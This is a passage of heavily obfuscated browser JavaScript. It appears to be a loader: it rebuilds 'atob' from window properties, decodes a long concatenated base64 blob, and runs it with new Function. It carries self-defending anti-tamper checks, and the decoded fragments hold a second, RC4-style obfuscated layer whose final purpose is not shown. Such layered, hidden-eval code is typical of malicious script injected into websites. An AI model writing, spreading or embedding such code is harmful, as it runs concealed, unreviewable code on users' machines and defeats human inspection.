dzlwhqYwvHjz1LuvtLzve03y21wmgrysNvj','y3nkmMT3yKDstLPRwMTwBuvUtenKwe5QvNLwEMqYwLDS','t1nJC0OXzffAAKj0tvzAA1qXy25mq2qXvtjZmvyXsNnz','zevkEwXKufDAmwjTtJbHvZL1s0HfCguZsMXKsfz5yMLc','rvPty3blmhnVtuHNEfLQy3nkEu5tzfnnBKTtDeXlrei0','we5irNjIvMnUtenKr1uYouTwELjHwKznngeYz25mq2r5','BKTtDgHnAwD3zurfne9dD25kvJfPyKnJCeT5zgTAu2rK','zdvtve5QvM5Kr1KWChHkExDUvJa5A1KWEgLprvLUtenK','m04XvtjswfvfDhnkExDUuw0XCLuXyZjpvey1wvnJC0OZ'];function _0x6870846d(a,b){a=a-0x143;var c=_0x6870846c[a];if(_0x6870846d['Upozzb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6870846d['tZciJv']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6870846d['KjrcfZ']={},_0x6870846d['Upozzb']=!![];}var e=_0x6870846c[0x0],f=a+e,g=_0x6870846d['KjrcfZ'][f];if(g===undefined){var h=function(i){this['LqypiG']=i,this['KADEuW']=[0x1,0x0,0x0],this['LXdMMh']=function(){return'newState';},this['fjPlpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cLzHiI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['csKGwJ']=function(){var i=new RegExp(this['fjPlpm']+this['cLzHiI']),j=i['test'](this['LXdMMh']['toString']())?--this['KADEuW'][0x1]:--this['KADEuW'][0x0];return this['SdZyBj'](j);},h['prototype']['SdZyBj']=function(i){if(!Boolean(~i))return i;return this['qSpaPd'](this['LqypiG']);},h['prototype']['qSpaPd']=function(j){for(var k=0x0,l=this['KADEuW']['length'];k<l;k++){this['KADEuW']['push'](Math['round'](Math['random']())),l=this['KADEuW']['length'];}return j(this['KADEuW'][0x0]);},new h(_0x6870846d)['csKGwJ'](),c=_0x6870846d['tZciJv'](c),_0x6870846d['KjrcfZ'][f]=c;}else c=g;return c;}var _0x6870846v=_0x6870846d;(function(a,b){var q=_0x6870846d;while(!![]){try{var c=parseInt(q(0x1c6))*parseInt(q(0x148))+parseInt(q(0x23b))+parseInt(q(0x21c))+-parseInt(q(0x1a0))*parseInt(q(0x249))+-parseInt(q(0x1f9))+-parseInt(q(0x1fa))*-parseInt(q(0x24b))+parseInt(q(0x252))*-parseInt(q(0x19c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6870846c,0x954da));var _0x6870846e=window;function _0x6870846f(c,d){var r=_0x6870846d,e={};e['dVYPx']=r(0x16e);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x6870846d;if(k){var m=k[s(0x21d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['dVYPx']?global:this,o=function(){var t=_0x6870846d,p=new n['RegExp'](t(0x174));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1e6)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6870846f(_0x6870846e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6870846v(0x222)+'GNUZWEnLCdXUHkrZW1vOHphJywncW1rd1'+'c1YjRGcScsJ1dPaGNKSlNyVzUwJywnVzd'+'aY1VnRmRSbW9pJywnV1FCZFV3WmROYWEn'+'LCd3Y3lsV1I3Y0tkUzhXUWRkVjN0Y0dxJ'+_0x6870846v(0x1dd)+_0x6870846v(0x202)+'XNzNkVnhqM1c0eScsJ3ZDazRXUGZDYnEn'+'LCd1RzNjSk5CY1JxJywndThvV1c1SmNRZ'+_0x6870846v(0x150)+'9wdVcnLCdwZkZkUHZ6bycsJ1c1R2toQ29'+_0x6870846v(0x160)+_0x6870846v(0x163)+'E5jUDhvQWUwQycsJ2Z3YlBXNVJkU0cnLC'+'dxQ29kVzR0ZEdta28nLCdCOG9oVzRWY0t'+'oRycsJ3NDa09XT3BkSENrMicsJ1dRenBX'+'NDR0bUcnLCdqWXBkSnJlTicsJ1c1OXhXU'+'jNkSENvZScsJ1dSWHJtQ2tkZ2EnLCdXNS'+_0x6870846v(0x189)+'nQlNvbVc2dGNVMm0nLCdrTWxjU3ZwY09h'+_0x6870846v(0x1c8)+'1EyTycsJ3dzN2NTTUZjTXEnLCdXNGVNV0'+'9sY1BKZScsJ1c0aGNLOG9EYTE0JywnVzY'+_0x6870846v(0x1e1)+'V1c2eUdlRycsJ1c0cGNQeGRkUW1vKycsJ'+'3lDb0NsY1pjVVcnLCd2ZW5NV09aY0pXJy'+'wncW1va3EyT1AnLCdXUHZZelNrT2RHJyw'+'ndThvNFc3WmNIRycsJ3BTa3NXUGxkUkdl'+'Jywnbkx4ZEhOVHMnLCdDQ2s1bkpOY09HJ'+'ywndE0wb1dSeVAnLCdiS2pNVzd0ZEpHJy'+'wnV1F0Y0pl'+(_0x6870846v(0x157)+'lc0L2RSYScsJ1c0S2lDWThCJywnV09Icn'+_0x6870846v(0x19e)+_0x6870846v(0x1f3)+'b0NXNGhkUUNrOScsJ1c1WmNTbW9icEw4J'+_0x6870846v(0x241)+'RIQ29qd1NvRFdPdScsJ3JHNTdiOGszJyw'+'neGdPaVdSdVYnLCdXNUtWQ3NtOCcsJ3lD'+_0x6870846v(0x20d)+'CdXUkJkTktKZE1zTycsJ2Nta3RXUVpkR3'+'JhJywnV1FPeWltb212YScsJ3JOcWRXN2l'+'SJywnV1FGZFRMN2RPV3knLCd4cnBkVVpl'+_0x6870846v(0x1fd)+'1FZYScsJ2RlL2NLZXRjT0cnLCdXUG41Vz'+'Q4RmZxJywncW1rZmtTb3FXN3UnLCdXUHJ'+'tRThrRGlHJywnRFNraVdSenFtRycsJ0Vt'+_0x6870846v(0x15e)+'icsJ3hDa2JnZDdjR1cnLCdtbW84V1BpVm'+_0x6870846v(0x207)+_0x6870846v(0x1e0)+'b0ZnU29qVzc4JywnQUNvaUROV1onLCdFO'+'G9MVzR0ZFQ4a3knLCdxOGtEcW1vY2xXJy'+_0x6870846v(0x153)+'nLCd2U2syV1JsY0gybScsJ2J3RmNSME5j'+'VVcnLCdXUWpRVzVhWGZxJywndzhvNFc0V'+'mRIbWszJywnV1J0ZExMdGRTdHUnLCdXT2'+'hjUnV6Tm1hJywnVzVaZFFDb05ubW9WJyw'+'nVzR5eGFTb05XNTQnLCdXUmxjVGVSZFRm'+_0x6870846v(0x254)+'HEnLCdzU2tsVzRUeXJHJywnV09wZElmeG'+'RSdHEnLCdp')+(_0x6870846v(0x147)+_0x6870846v(0x1cc)+_0x6870846v(0x1c2)+'nLCdXN1czcWIwRCcsJ0VxRmNPZ0pjTUcn'+'LCd3TDhnV1J5UCcsJ2Rta0lXUHVEbFcnL'+'CdFbW9lQnc0bScsJ3dKWGNwOGt1Jywnd2'+_0x6870846v(0x19b)+'nLCdyOGs2VzY1TkJXJywndnZiblc1L2RK'+'cScsJ2JjUmRPOGt5d3EnLCd5Q2tvblozY'+'1FxJywnQVNrd1c0TmRWY20nLCdyU29SVz'+'cvY01MUycsJ3Ntb0VqOG96VzZhJywndzh'+'vSlc1UmRVU2s3JywndlNrRFdRWmNVWDAn'+'LCdXUEhUVzdlMWhXJywneENrOHo4b0tiY'+'ScsJ1c3bGNQMkJkTkNvYycsJ2EzUmROZD'+'NkTGEnLCd2YzNjSjBaY0xxJywnQm1rWmd'+'ZTmNWVycsJ3pDb2Z6U29Nc1cnLCdXNjNj'+'U3YzZFI4b1MnLCdXNlA3V1FkZEdTb1cnL'+'Cd4OGtoVzRuSUZXJywnaHF0ZElTa1BDYS'+'csJ3ROcTJXT1NIJywnYUtCZEcxRFonLCd'+'yTEdaV091bScsJ1c2SytGSjhDJywnd0Nv'+'NXhtbzJ3YScsJ3hTb1pXNDdjU3VpJywnV'+_0x6870846v(0x20c)+'tQJywnem1vZlc1UmNVS20nLCdXNUJkTG1'+_0x6870846v(0x25c)+'eFhPV1FwY0xxJywnV1FCZFFmaGRUSjgnL'+'CdFQ2tiV09WZE1Ta08nLCdDdTU2V1I3Y1'+'ZHJywnV09SY0xzTzlXNVcnLCdCQ283dnZ'+_0x6870846v(0x246)+'QWFxJywnQWVEd1c3WmROcScsJ1c0NXhXN'+'ERnYnEnLCdXUFhjb2UvZFFHJywnVzdsY0'+'xTa0JXUlRG')+('JywnV1FiQW93UmRScScsJ1c3RmNQOGtjV'+_0x6870846v(0x217)+'EzZFJxJywnc1Nra1dPL2NNTjQnLCdXUkZ'+'jSzMxZGNHJywnck5ENldRcGNKVycsJ0RT'+_0x6870846v(0x181)+_0x6870846v(0x203)+_0x6870846v(0x238)+'nLCdxbW9JYm1vY1c1OCcsJ1c3bGNUS05k'+'SzhvSScsJ2JYM2RSQ2tXcUcnLCdXUnZhV'+'zd0ZExYaScsJ2FDa0dXUG1CblcnLCdjU2'+'s0dndkY0pxJywncW1rQldSRFNmYScsJ1c'+'1cGRUOG94akNvTicsJ3dLTHlXUnhjSEcn'+_0x6870846v(0x25f)+'mEnLCdmbW9HVzVHenNta0J6U2s4anhIOG'+'tTa3AnLCd4V0xVam1rYycsJ3I4a3VXUER'+_0x6870846v(0x1a3)+_0x6870846v(0x1f1)+_0x6870846v(0x1e5)+'diTXhkTk5McScsJ1c0WmRJS3RkTlNvUSc'+_0x6870846v(0x178)+_0x6870846v(0x16a)+'29PJywndFNrWVdQVDJpRycsJ1c2VmNQbW'+'84YUtPJywnQVNrOWNidGNSYScsJ1c3RmN'+'QU2taV09idicsJ1c3SmRMU2txelNvSCcs'+'J1c0dGRVTG5iVzQwJywnVzYzY05oeGRMb'+'W80JywneGZmQ1dPN2NJRycsJ3YzRzBXT1'+'NyJywndFNvbFc2RmRUOGtxJywnYzMzZFI'+_0x6870846v(0x15c)+'dGRRU29vJywnVzUwRnFHQ28nLCdhU29KV'+_0x6870846v(0x1d5)+_0x6870846v(0x219))+(_0x6870846v(0x1a4)+'FVySmRIRzNkSENrQldRSycsJ3hta2FXT3'+'JDa0cnLCdod3hkUUlKZFFHJywnV1JDR2J'+'tby9DVycsJ1dPRFFqTHRkUVcnLCdsZjNk'+'T2hYcycsJ2ZDa1lXUGRkSWNpJywnVzY3Y'+_0x6870846v(0x191)+'wnVzZGZEo4azB6U29yJywneUNvWGM4b3N'+_0x6870846v(0x1c1)+_0x6870846v(0x17e)+'E1zT2YnLCdXUFpjVVhTbVc2SycsJ2tmUm'+'RRWC9kVXEnLCdXT0tWcDhvRkRxJywnV1F'+'QU3JTa1NjYScsJ1dRcmtvTE5kUmEnLCd1'+'bW9od0xhcicsJ1c1M2RKbW9wbm1vVicsJ'+'2pNN2NWMmxjSlcnLCd0dTUxV1J0Y0hHJy'+'wncjhvZWpXJywnbVdwZFFDa1Z6YScsJ3J'+'tb3hXUTNjT2RLJywndHYwd1dRVzQnLCdj'+'bWtxV09xYWlHJywnZ1NrcHUzL2NSVycsJ'+'2YzUmRVYVpkVEcnLCdtOGtOV09OZFNjSy'+'csJ0Rta2xXUDNkUjhrZycsJ2xodGNNZ0p'+'jTnEnLCdCU2s4V1FMc21hJywnVzZCZFIx'+_0x6870846v(0x221)+_0x6870846v(0x15d)+_0x6870846v(0x233)+_0x6870846v(0x237)+'YScsJ2Fta2JzTDNjT0cnLCdXNTBFc0ptV'+'CcsJ3ZTb2xXNE5jR05DJywnVzcvZE5ta3'+'d0bW9YJywnRks5UldSRmNWRycsJ2w4a3B'+'BeDNjUkcnLCdXT3ZXRThrV2FXJywndkNr'+_0x6870846v(0x156)+'CdjQ2tLV1J0ZFNySycsJ2tjaGRJQ2tqdG'+'EnLCdXUG5P')+(_0x6870846v(0x242)+'zVnQ2tqJywnV1EzZFAxaGROWEMnLCdBbW'+'tBV09CY0tORycsJ1dSWFRXNDg1amEnLCd'+'FOGtDVzRmaUFXJywnakNrWldPOHpwcScs'+'J3lta3NsR0pjU3EnLCdnSUJkS2JXRycsJ'+'1dQaGRVZ3RkR2Q0JywnRjhvRWo4b3dXNj'+'QnLCd3bW9OVzRoZEdta3QnLCd0bWtyV1B'+'QRG1xJywnV1FDRWJTb05DcScsJ2U4a0xX'+'UkJkRzMzZE12dGNLU2taVzRxJywnYnFoZ'+'FE4a1JEYScsJ2FOSmNSMlJjTXEnLCdXT0'+'5kT1NrSERXZVhjQ2tDQWZaY1RoUycsJ3V'+_0x6870846v(0x15b)+_0x6870846v(0x14c)+'1A3Y04zam1mVycsJ1dQNWZXNUcvakcnLC'+'d3U29EVzYzZFA4azQnLCdXN1NZdkhpYic'+'sJ1c3Zk1XT0JkVm1vSycsJ1c3SmNPS2Rk'+'S0NvQycsJ0RHUHZmQ2tzJywnV1J4Y1ZOU'+'G1hRycsJ0RkSE1rU2tyJywnZ0c3ZFNkOE'+'knLCdXNER0Vzd6YW9xJywndFNreVdPMUV'+_0x6870846v(0x17d)+'Nm0nLCdFM3lUV1BxMicsJ2liN2RKc0pkV'+'XEnLCdXN3hjVkdOY0gwRmRQbWt1VzVwY0'+'kxNXonLCdXNFJkU05QcnlhJywnV09KY1Z'+'OamVhYScsJ3A4bzNXUFdTaFcnLCdhMUJk'+'VllGZFZhJywndThvUFc3M2NVaG0nLCdXN'+'3lxdklxNScsJ1dQMWt6WFMyeUt5NCcsJ1'+'c1eGNVdU5kTW1vSicsJ1c0S0lrQ29hVzV'+'TJywnQzhrcFdSNU1tVycsJ2YyVmROV05k'+'U0cnLCd0OG9taFNvUlc3VycsJ3M4a2xXU'+'FZkSThraScsJ2tjSmRRQ2tudHEnLCdXNj'+'A3Ym1vSlc0')+('RycsJ1dQRGFFbWtQbXEnLCdxZ091V1BDa'+'icsJ1c0dTlkbW9mVzRlJywnV09MdFc2Rm'+'RNdDAnLCd3SmZHbThrcScsJ3R4ZTFXUG1'+'PJywndVhCY1BobGNScScsJ0I4azRXUHBj'+'SzBLJywnVzV4Y0hmbGRTOG9kJywnV09Qa'+'WJodGRRVycsJ25oSmRNS3pXJywnaHEvZE'+_0x6870846v(0x23c)+'3eGRMTlRmQVcnLCdXUEd5ZENvVENHJywn'+'VzdkZFJoOXhXNGEnLCdXT3hkSDFKZFNiO'+'CcsJ2lON2RWdDNkUlcnLCdXUXUvbDhvSn'+'dHJywnQ0NrSVdPRFVtYScsJ0ZtazdXUHp'+'talcnLCd2eGZPVzVGZFJhJywnQTA0aldS'+'cUEnLCdXUTEvVzQ0VmJhJywnZ005NFc1V'+_0x6870846v(0x25a)+'haY01XJywnVzYzZEtTa3h5U29OJywnc1N'+_0x6870846v(0x1e8)+'bytXUm1Gb1cnLCdzQ2tXV1FyN25XJywnb'+'GVwZE1oUycsJ21YTmRRWU94Jywnc0NvYn'+'QyMHQnLCd4U2t2V1Jia2FXJywnVzRYclc'+_0x6870846v(0x1ef)+_0x6870846v(0x228)+'FpkUThvZWFtb04nLCd2OGt2V09qZ2ZHJy'+'wnV1JKY1ZJOGlXNTAnLCdXUVdTaDhvVkJ'+'HJywnZTN0ZElaTmRNRycsJ2UySmNLTkZj'+'TkcnLCdXNWZpVzdyOWxHJywnd1p6MmY4a'+'1gnLCdXUDlhbGZSZE9XJywndThvNVc2cG'+'NHMFcnLCdEQ2tCV09sY014bScsJ3hTa3Z'+_0x6870846v(0x20e)+'MmRkR0cnLCdXNHJXVzRTOG5tb1lXUGEnL'+_0x6870846v(0x166)+'drOGtUcjE3')+('Y0lxJywnVzQzZEd3UEJEVycsJ0Q4a2RXU'+_0x6870846v(0x23a)+'RLdThrSldSV1VXNDlZaWM3Y0xTa0QnLCd'+'XUUhVVzRCZEtHVycsJ1c1Q2ZjQ29QVzdl'+'JywnY0haZFBjYUQnLCdjMW5BVzRkZEhHJ'+_0x6870846v(0x226)+'Q0JywnVzVHcldQVmNOZHEnLCdwU2syV1J'+'4ZEhZSycsJ3Fta1J4U29va1cnLCdXNjEz'+'VzQxSWZXJywnVzdaY0xTa3lXUm5mJywnV'+_0x6870846v(0x1d4)+'dFOGszV1FGY1JJRycsJ3k4a01XT2JpaWE'+'nLCdXNHZtV1BWZEdDbzAnLCd4bW84dExX'+'QicsJ1c1aGRLMG5MeGEnLCd6OGtXVzRQO'+'EFXJywnRG1rM1c0MWVERycsJ3ZtazhXUU'+'xMYVcnLCdkbWtHQjFwY1VhJywnVzVKY1R'+'tbzlwMHknLCdDbWtFV1FsZEc4a3AnLCdX'+'T1JkUFNvZ2Z2TFRmQ2tZJywnQk5YZldRM'+'2NPYScsJ253RmNJZmRjSEcnLCdlbW8vak'+'NrK3h0aGRVOGtnZ21vVldSQycsJ1dRai9'+'vd3BkUlcnLCdXUXZGaHVKZEdhJywna3g3'+_0x6870846v(0x1d0)+_0x6870846v(0x1f2)+_0x6870846v(0x205)+'4a3lXUUNvY3EnLCdXUlc5Z0NvcXJXJywn'+'RjhrWldPTFF0RycsJ1dQdGRWMEpkTXQwJ'+'ywnVzZkZFJOOVhXNG0nLCdXNDBJRmF1eS'+'csJ2c4a2xXUTRvZWEnLCdXUFBnbmdGZFZ'+_0x6870846v(0x1c5)+'VzV5JywnZThvQ1dRV3BhVycsJ25HSmRLc'+'jRYJywnVzROY1NnTmRUbW9GJywneG1rMl'+'dRYm5ncScs')+(_0x6870846v(0x23f)+_0x6870846v(0x1d8)+'VDb3QnLCdkbWtQV1FLVWtxJywneUNrWWR'+'kL2NKVycsJ2N2VmRHd3BkTlcnLCdXNHhk'+'VThrd0VDb0QnLCdDbWtqV1BGZFByQycsJ'+'1c2RmRUZzUvQ2EnLCdXUXhjTGM4eVc0YS'+_0x6870846v(0x1fc)+'XJywndlNvbFc2dGRMQ2tvJywnQ0xEY1dR'+_0x6870846v(0x1f7)+'VZtOG9jQXEnLCdpdUJkVEkvZFVHJywnZV'+_0x6870846v(0x204)+'sJ1dQVHhyQ2tGYUcnLCdXUHJUVzZGZE5I'+_0x6870846v(0x151)+'TU5bGEnLCdCWHZPbFNrUCcsJ1dRYVJlOG'+'9mcmEnLCd6ZGJwY1NrUycsJ1c0L2RHbWs'+'rc1NvMScsJ2thaGRVQ2tXRUcnLCdrQ2tY'+_0x6870846v(0x167)+_0x6870846v(0x230)+'h1YjBXNHBkSlcnLCdEbW9OVzZ4ZElTa3Q'+_0x6870846v(0x183)+'NVcnLCdXUVg2VzVWZFNYVycsJ1c1N2RLa'+'GozRnEnLCdBU29nQlNvOURhJywnVzZaY1'+'Q4b1hsM0cnLCd2dTVOV1FSY1ZhJywnVzU'+'5Qlc2VDdlYScsJ3Y4b2d4Z09rJywnRENr'+_0x6870846v(0x20f)+'CdXNmRjSzhrbVdQWHMnLCdqTVJkR1cvZF'+'RxJywnand4ZEhOSFQnLCdkU2s4V08wbGx'+'xJywnVzdaY0dneGRKOG9zJywnY2VkZEto'+_0x6870846v(0x258)+'092QWhXJywnbnZ0ZE1JQmRSVycsJ2ZLSm'+'RPS0ZkTlcn')+(_0x6870846v(0x1bb)+'CdjbWtGV1J1WWZHJywnRG1rQVdQM2NRMD'+_0x6870846v(0x184)+'xJywnVzdsY052TmRNU29qJywndjhrMldP'+'N2NJR0MnLCdXN3plVzZUd2VhJywneG1rV'+'ldPeGNWZFMnLCdwMjVCVzQvZFBhJywnVz'+'RaZFNTb3hrU290JywnV09KY0hmRE9lVyc'+_0x6870846v(0x225)+'cScsJ0RYdGNIZ2RkVmhxbHQxRycsJ2wya'+'GNPZ3ovJywnakNvZFdROENvcScsJ1c3OV'+'lXN3ZKY0cnLCdGOGsxVzZqK0ZHJywndm1'+_0x6870846v(0x1d2)+'bW9MZHEnLCdXNFZkVWVuTFc3UycsJ3dOb'+_0x6870846v(0x1c9)+'RLZkpkTVcnLCdyWGRjTXZSY0lxJywndmZ'+'qVVc2L2RURycsJ0Nta0RXT3RjTU1lJywn'+'bUwzZFYxaGRHYScsJ2lDa3RES2RjU2EnL'+_0x6870846v(0x1b9)+'5xJywnbmY3ZExmRmRWRycsJ3M4a1BGQ29'+'VaEcnLCd6YzFxYUNrMCcsJ0RTa1ZXUC9k'+'TVNrUycsJ2Z3TmNKTVJjUXEnLCdXN3hjV'+'W1vVWkzNCcsJ2RNcnVXN05kR3EnLCdwY3'+'BkTXRhQycsJ2xTb2RXN3RkSjMzZFVmWmR'+_0x6870846v(0x146)+'JywnV094Y05YcUNXNlcnLCdxOGtnc1NvT'+_0x6870846v(0x22d)+'szekNvOScsJ2N2L2RVcUpkSGEnLCdCdjk'+_0x6870846v(0x1e9)+'UElwQ2tTJywnVzVoY1A4b1lieGUnLCdXN'+'C9kSkNvT2FtbzgnLCdXNFd3Y1NvMVc3OC'+'csJ2l2RHlX')+('NU5kR3EnLCdraHRkR0xYSicsJ2RTazd6T'+'UpjU2EnLCdDM3J1VzVWZEdhJywndUNrQ2'+_0x6870846v(0x24c)+'rNlc2bkF6YScsJ1c0bWtxaEpkUnZaY05D'+'a1lpRycsJ3IzUCtXUmxjR0cnLCdXUERoQ'+'VNrT29HJywnZFNvUlc3U2FFYScsJ1c2cG'+'NHOGtUV085ZScsJ2hTa3RXUlpkUUltJyw'+'nV1BaY0lZaTNXNE8nLCdEOG8rdHc4dCcs'+'J3Jtb2ppbW9TVzQwJywnZng3Y0pldGNHY'+_0x6870846v(0x172)+'VNeGRWOGt2aDhvcFdQdGRWRycsJ1dPYnl'+_0x6870846v(0x200)+_0x6870846v(0x14f)+_0x6870846v(0x1e7)+'M4a0JXT3hjVXVLJywnRjFET1c0QmRPRyc'+'sJ2F2QmROMHhkT3EnLCdpU2syV1BtQ2Zh'+'JywnVzd6aVc2MUhsRycsJ1dPRmNRRzg0V'+_0x6870846v(0x1c4)+'hkTUNvRicsJ0J4RExXUHRjSHEnLCdrMEp'+'jSWZCY0hXJywncjhvZ1c1ZGRKbWtSJywn'+'RENva1c0SmRPbWtGJywndW1vdXVOZVUnL'+'CdwSGxkTnNLSycsJ1c3SEVXUS9kVDhvdS'+'csJ1c3L2NSbW9VcEw0JywnVzUwNVdQL2N'+_0x6870846v(0x17a)+'OG9Ga3EnLCd5bWtkV09OZEk4a3YnLCd6O'+_0x6870846v(0x243)+'dEOG9RVzZKZEtDa3QnLCdEZW5iV1B4Y0p'+'XJywnZkNrdVdRN2RKWWEnLCdlU2toV08z'+'ZEdYeScsJ3Vta3BtcUpjVFcnLCdlZ0ZkT'+'0wzZE1xJywnVzcvY1Btb25lTjAnLCd4TW'+'JJVzRSZEtX')+('JywneG1vNmo4b0lXNmUnLCdxU293RThvb'+'HRXJywnbkg3ZFBzNHYnLCdXUTFlVzVSZE'+_0x6870846v(0x24e)+'XdScsJ29Tb3hXUmU0bWEnLCduU2t6V09L'+'dGNXJywnZENrWldSeTVscScsJ1dPNXd6b'+_0x6870846v(0x22a)+_0x6870846v(0x1d3)+'sJ3owakNXNi9kVXEnLCdXUFRZVzVTbGNx'+'JywnV1JTM2c4b2l3YScsJ3dHUHJobWtlJ'+'ywnYVg3ZFBYbTgnLCdBOGt0ZElSY0tHJy'+'wnVzcwSmNDbzRXNzgnLCdXNzNkVE5uUFc'+'3TycsJ1dSbmxXN2xkUEdDJywnaXJKZFZj'+'S3QnLCdXNmlTdllxSycsJ3hTb2p0TnU5J'+'ywneVNvN3M4b210VycsJ2Y4a3RXUXk3ZE'+'cnLCdXNUxVV1JOZEptbzQnLCdXNEhnV1I'+'3ZFBtb1MnLCd4OG9xVzZGY014OCcsJ3Ft'+'aytXUGRkTFNrQScsJ3dTa29XUmpnbGEnL'+'CdXT2RjVnEwblc1bScsJ1dSZGNKYjBzV1'+'BYdlc3eGNQQ2tCV09mb1c1eScsJ3B0aGR'+'NQ2tTdHEnLCdXUFZkSWVWZExKeScsJ3ZD'+'a3pXUkpjTDBHJywnbGUzZEcxQmRIVycsJ'+'3NTby9sQ29TVzV1JywnV083ZFQ4b0pXND'+_0x6870846v(0x14e)+'idmxHJ107ZnVuY3Rpb24gXzB4ODEyMzk2'+_0x6870846v(0x1ac)+'zB4ODEyMzk2MGRbYV07aWYoXzB4ODEyMz'+_0x6870846v(0x259)+_0x6870846v(0x1e2)+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+'nd4eXpBQkNERUZHSElKS0xNTk9QUVJTVF'+'VWV1hZWjAx')+('MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+'snY2hhckF0J10obysrKTt+biYmKG09bCU'+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+_0x6870846v(0x14d)+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+'Ape249alsnaW5kZXhPZiddKG4pO31yZXR'+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+_0x6870846v(0x247)+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+_0x6870846v(0x18a)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+_0x6870846v(0x1bc)+_0x6870846v(0x192)+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+_0x6870846v(0x1a7)+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+'2RlJ10obFsnY2hhckNvZGVBdCddKHcpXm'+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHg4MTIzOTYwZVsneVJp'+'cGtjJ109aCxfMHg4MTIzOTYwZVsnQllwY'+'kNRJ109e30sXzB4ODEyMzk2MGVbJ1RVWV'+'dZUyddPSEh')+('W107fXZhciBlPV8weDgxMjM5NjBkWzB4M'+_0x6870846v(0x186)+_0x6870846v(0x218)+'lZCl7aWYoXzB4ODEyMzk2MGVbJ1FoZFdn'+'YSddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+'W5jdGlvbihqKXt0aGlzWydzcWlGTm4nXT'+'1qLHRoaXNbJ29CUFNxUSddPVsweDEsMHg'+_0x6870846v(0x17c)+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+'30sdGhpc1sncEVDZEJqJ109J1x4NWN3K1'+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydHUUdYWEwnXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ1FueEtkciddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydwRUNk'+'QmonXSt0aGlzWydHUUdYWEwnXSksaz1qW'+_0x6870846v(0x1ad)+'RvU3RyaW5nJ10oKSk/LS10aGlzWydvQlB'+'TcVEnXVsweDFdOi0tdGhpc1snb0JQU3FR'+_0x6870846v(0x145)+_0x6870846v(0x161)+_0x6870846v(0x1db)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+_0x6870846v(0x245)+_0x6870846v(0x21f)+'UnXVsnU0hjdmFKJ109ZnVuY3Rpb24oail'+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ29C'+_0x6870846v(0x188)+'Xt0aGlzWydvQlBTcVEnXVsncHVzaCddKE'+'1hdGhbJ3Jv')+(_0x6870846v(0x185)+'Gw9dGhpc1snb0JQU3FRJ11bJ2xlbmd0aC'+'ddO31yZXR1cm4gaih0aGlzWydvQlBTcVE'+'nXVsweDBdKTt9LG5ldyBpKF8weDgxMjM5'+'NjBlKVsnUW54S2RyJ10oKSxfMHg4MTIzO'+_0x6870846v(0x195)+_0x6870846v(0x164)+'fMHg4MTIzOTYwZVsnQllwYkNRJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+_0x6870846v(0x149)+_0x6870846v(0x24d)+_0x6870846v(0x169)+'QycpKSotcGFyc2VJbnQoSigweDJhMywnb'+'G1OQycpKSstcGFyc2VJbnQoSigweDFmMy'+_0x6870846v(0x177)+'0LCc3bCR2JykpK3BhcnNlSW50KEooMHgz'+'MDIsJ1YwMDQnKSkqcGFyc2VJbnQoSigwe'+'DJkZSwnbzEpdCcpKSstcGFyc2VJbnQoSi'+'gweDI4Ziwnb1tKcycpKStwYXJzZUludCh'+'KKDB4M2RiLCdvW0pzJykpKy1wYXJzZUlu'+_0x6870846v(0x187)+'UludChKKDB4MzNkLCd3NF50JykpK3Bhcn'+_0x6870846v(0x253)+'oYz09PWIpYnJlYWs7ZWxzZSBhWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x6870846v(0x1ea)+'k7fX19KF8weDgxMjM5